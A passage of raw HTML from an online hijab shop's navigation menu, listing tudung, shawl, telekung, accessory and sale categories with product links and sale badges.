</a></div></div></div></div></div><div class="elementor-element elementor-element-ef61fbf elementor-widget elementor-widget-elementskit-page-list" data-id="ef61fbf" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/aralia-syria/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Aralia Syria Printed</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cba9cd1" data-id="cba9cd1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd5e4fe elementor-widget elementor-widget-heading" data-id="fd5e4fe" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG BAWAL</h2></div></div><div class="elementor-element elementor-element-a3e4681 elementor-widget elementor-widget-heading" data-id="a3e4681" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Carissa Printed</h2></div></div><div class="elementor-element elementor-element-aeef8f5 elementor-widget elementor-widget-elementskit-page-list" data-id="aeef8f5" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa-printed/carissa-printed-bidang-45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Printed Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa-printed/carissa-printed-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Printed Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-34c8721 elementor-widget elementor-widget-heading" data-id="34c8721" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Carissa Plain</h2></div></div><div class="elementor-element elementor-element-bf1d1ff elementor-widget elementor-widget-elementskit-page-list" data-id="bf1d1ff" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa/brg-bidang-45-1737799499/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Plain Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa/carissa-plain-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Plain Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-0366126 elementor-widget elementor-widget-heading" data-id="0366126" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Royal Gold Printed</h2></div></div><div class="elementor-element elementor-element-3fc0b21 elementor-widget elementor-widget-elementskit-page-list" data-id="3fc0b21" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-gold-printed/brg-bidang-45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Gold Printed Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-gold-printed/brg-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Gold Printed Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-f909c47 elementor-widget elementor-widget-heading" data-id="f909c47" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Royal Plain</h2></div></div><div class="elementor-element elementor-element-1d2d469 elementor-widget elementor-widget-elementskit-page-list" data-id="1d2d469" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-plain/brg-bidang-45-1431967392/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Plain Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-plain/brg-bidang-55-1188985142/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Plain Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-ee599f5 elementor-widget elementor-widget-heading" data-id="ee599f5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-printed/">Bawal Clarabelle Printed</a></h2></div></div><div class="elementor-element elementor-element-173f107 elementor-widget elementor-widget-elementskit-page-list" data-id="173f107" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-c0957a3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-clarabelle/clarabelle-b45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Clarabelle Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-clarabelle/clarabelle-b55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Clarabelle Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-8962e28 elementor-widget elementor-widget-heading" data-id="8962e28" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/">Bawal Sulam Embun Mutia</a></h2></div></div><div class="elementor-element elementor-element-7f982f3 elementor-widget elementor-widget-elementskit-page-list" data-id="7f982f3" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/sulam-embun-b45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Embun Mutia Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/sulam-embun-b55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Embun Mutia Bidang 55</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cf868e3" data-id="cf868e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7e17d00 elementor-widget elementor-widget-elementskit-page-list" data-id="7e17d00" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-a894829 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-qalista/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Qalista Square</span>
</span></div>
<span class="ekit_menu_label">
SALE RM5								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-70d54f5 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-mika/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Mika Printed</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-50104ab ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-yasmin-printed"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Yasmin Printed</span>
</span></div>
<span class="ekit_menu_label">
SALE RM5								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-a50af7f ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-sulam-srikandi/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Sulam Srikandi</span>
</span></div>
<span class="ekit_menu_label">
RAYA2026								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-9f490d0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-sakura/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Sakura Printed</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-fcc6500 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-satin-aira-luxe/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Satin Aira Luxe</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-eb61316 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Clarabelle Plain</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-462a3a2" data-id="462a3a2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dbd8f84 elementor-widget elementor-widget-heading" data-id="dbd8f84" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG UMRAH</h2></div></div><div class="elementor-element elementor-element-346de16 elementor-widget elementor-widget-elementskit-page-list" data-id="346de16" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-umrah-1842813122/khimar/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Khimar</span>
</span></div>
<span class="ekit_menu_label">
SALE								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-umrah-1842813122/ummi/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Ummi</span>
</span></div>
<span class="ekit_menu_label">
SALE								</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-8572256 elementor-widget elementor-widget-heading" data-id="8572256" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">SHAWL</h2></div></div><div class="elementor-element elementor-element-e7829aa elementor-widget elementor-widget-elementskit-page-list" data-id="e7829aa" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/dahlia-pleated-shawl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Dahlia Pleated Shawl</span>
</span></div>
<span class="ekit_menu_label">
SALE RM20								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/instant-shawl-zehra/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Zehra</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/shawl-sarung-zaheera/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Zaheera</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-2a9ea98 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/ombre-camellia-shawl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Camellia Shawl</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-f61a98b ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/sarung-shawl-dlilith/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Dlilit</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-eb5a69a ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/sarung-shawl-dlilit-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Dlilit Plain</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-1401052 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/nawwar-instant/ammara-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Ammara</span>
</span></div>
<span class="ekit_menu_label">
NEW								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-72016a6 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/nawwar-instant/ammara-plain-nawwar-instant-tudung/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Ammara Plain</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-c311cc3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/safira/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Safira</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-b63dc78 elementor-widget elementor-widget-heading" data-id="b63dc78" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG UNIFORM</h2></div></div><div class="elementor-element elementor-element-8d5ff45 elementor-widget elementor-widget-elementskit-page-list" data-id="8d5ff45" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung-uniform/nurse/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Nurse</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung-uniform/sekolah/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Sekolah</span>
</span></div>
</a></div></div></div></div></div></div></div></div></section></div></div></div></section></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17786 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Accessories<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/gift-box/" class=" dropdown-item">Gift Box</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/gift-az-clover/" class=" dropdown-item">GIFT AZ CLOVER</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17873 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/inner-ninja/" class=" dropdown-item">Inner Ninja</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17874 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/inner-ninja-berdagu/" class=" dropdown-item">Inner Ninja Berdagu</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17877 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/kerongsang/" class=" dropdown-item">Kerongsang</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17879 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/paper-beg/" class=" dropdown-item">Paper Beg</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155155 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/penunjuk-al-quran/" class=" dropdown-item">Penunjuk Al Quran</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17890 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/tote-net-bag/" class=" dropdown-item">Tote Net Bag</a></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17790 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">AZ SCARVES<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225667 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=AURELIA&#038;post_type=product" class=" dropdown-item">AURELIA<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226094 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/aurelia-printed/aurelia-printed-l/" class=" dropdown-item">AURELIA (L)</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226095 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/aurelia-printed/aurelia-printed-m/" class=" dropdown-item">AURELIA (M)</a></ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225666 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=ROSELLA+TWIST&#038;post_type=product" class=" dropdown-item">ROSELLA TWIST</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225665 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=NAURA+PLAIN&#038;post_type=product" class=" dropdown-item">NAURA PLAIN</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225668 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=SAKURA&#038;post_type=product" class=" dropdown-item">SAKURA PLAIN</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230908 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/ellara/" class=" dropdown-item">ELLARA</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-230907 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/lunara/" class=" dropdown-item">LUNARA<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-235482 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/lunara/lunara-l/" class=" dropdown-item">LUNARA (L)</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-235483 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/lunara/lunara-m/" class=" dropdown-item">LUNARA (M)</a></ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232432 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/cairra/" class=" dropdown-item">CAIRRA</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233019 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/naura-printed/" class=" dropdown-item">NAURA PRINTED</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240265 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/ummu-knitted/" class=" dropdown-item">UMMU KNITTED</a></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17792 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/sale/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Sale<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20074 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-kids-instant-sarung/" class=" dropdown-item">FLAT PRICE KIDS INSTANT SARUNG</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-154958 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/" class=" dropdown-item">FLAT PRICE ADULT INSTANT SARUNG<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155121 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/instant-sarung-m/" class=" dropdown-item">INSTANT SARUNG (M)</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155122 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/instant-sarung-l/" class=" dropdown-item">INSTANT SARUNG (L)</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155123 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/instant-sarung-xl/" class=" dropdown-item">INSTANT SARUNG (XL)</a></ul><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-154959 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-bawal-instant/" class=" dropdown-item">FLAT PRICE BAWAL INSTANT<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154963 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-bawal-instant/bawal-instant-bidang-45/" class=" dropdown-item">BAWAL INSTANT BIDANG 45</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154960 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-bawal-instant/bawal-royal-gold-sale/" class=" dropdown-item">BAWAL INSTANT BIDANG 55</a></ul><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20075 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/combo-2-rm50/" class=" dropdown-item">COMBO 2 RM40</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20077 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/combo-3-rm100-213036873/" class=" dropdown-item">COMBO 3 RM100</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17898 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/clothing/dinda-skirt/" class=" dropdown-item">Dinda Skirt</a></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212458 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">TELEKUNG<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225671 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-qanita/" class=" dropdown-item">QANITA COTTON SULAM</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225669 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=HANA&#038;post_type=product" class=" dropdown-item">HANA POLINO SILK LACE</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225672 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-balqis/" class=" dropdown-item">BALQIS VELVET SILK SULAM</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238931 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-medina/" class=" dropdown-item">MEDINA SULAM 2 LAYER</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240620 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-fathimah/" class=" dropdown-item">FATHIMAH COTTON RENDA</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225673 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-ziarah/" class=" dropdown-item">MINI TELEKUNG<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225674 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-ziarah/telekung-mini-luftiah/" class=" dropdown-item">LUFTIAH COTTON SULAM</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225675 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-ziarah/telekung-mini-haneen/" class=" dropdown-item">HANEEN VELVET LACE</a></ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225676 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-travel/" class=" dropdown-item">TELEKUNG TRAVEL<i class="icon icon-down-arrow1 